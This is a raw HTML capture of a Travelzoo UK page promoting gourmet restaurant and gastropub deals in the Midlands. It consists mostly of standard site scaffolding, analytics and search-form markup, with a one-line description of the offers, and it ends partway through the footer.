

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/?expalertlid=13732&expalertln=Tunbridge%20Wells
body_size: 32436
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>British gourmet restaurant deals 2026 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jx" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jx">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="British Gourmet Restaurant Deals" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Gourmet dining deals in the Midlands">
    <meta property="og:type" content="website">
    <meta property="og:description" content="British Gourmet Restaurant Deals">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.39188.0.756381.bff_lead.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Gourmet dining deals in the Midlands","url":"https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.BFF2018.EU.jpg?v=76jdgm2jx","dateCreated":"2018-09-14T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Gourmet","East Midlands","Coventry","Birmingham","Wolverhampton","Herefordshire","Derbyshire","Rutland County","Nottinghamshire","Northamptonshire","Lincolnshire","Leicestershire","Bedfordshire","Worcestershire","Warwickshire","Shropshire","Staffordshire","West Midlands"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2062","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2062','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JX-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj3gn3icc2r3w2l6rfaq-f-4ee5951e2-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"23dbc75a","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.118.102.0","ak.cport":57152,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769900353","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==bkWvVitdwAFIEqgNMnq6dp4ZK7C8kbrOHRrw3n/ZF9BYWxaIyq+MZTOcJ7W+XG/gqyeI1EMIg7P7oSG6bNEaTijvMMJ47xdPQYI1/fwyidOlVsIwJqxZevO8G+mQwbDcJLl/hPPU0m2VQKRq7NPz0etrgkYIWyI07PF3smL3NrqhszQXySHe7oiXntYMsZutke7kPSF/2W5uYu1MNufdeN8mTc9mSuqzpSGciLxZ1sEZsijgVXtuuuqzijn0uVcA9bDw8n33qOEzL7NjNIOr/TkGgV4yMQH1C7ENM1pABRKdOKJKZd0iZK8U4z/PjjB2p1JIk72XJU0e0rIJbDDIKwtVH5gYWJFjLGqKO7CBbrtuypnPH4WdsvbZ7uwEQOvTkJnYXHBDp+neM+HCMj1kvXf0Juer96kqiXGWgeY5gyQ=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.BFF2018.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Gourmet dining deals in the Midlands</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>We've negotiated offers at award-winning restaurants and top gastropubs around the Midlands. Choose your preference confidently, knowing we've checked all are of top quality.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> We've negotiated offers at award-winning restaurants and top gastropubs around the Midlands. Choose your preference confidently, knowing</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>We've negotiated offers at award-winning restaurants and top gastropubs around the Midlands. Choose your preference confidently, knowing we've checked all are of top quality.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=2062&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=24163,14392,24096,13755,30020,30019,33088,32940,30022,33242,30021,33079,30024,33240,30023,30025,33246&tagids=77,9,25&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
